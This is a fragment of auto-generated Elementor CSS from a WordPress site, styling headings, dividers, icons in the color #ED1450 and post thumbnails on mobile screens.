.elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-4ba1caa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-4ba1caa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-6c85027{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6c85027 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-34f5941 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-34f5941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-db8d7b4{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon svg{fill:#ED1450;}@media(max-width:767px){.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:20%;}}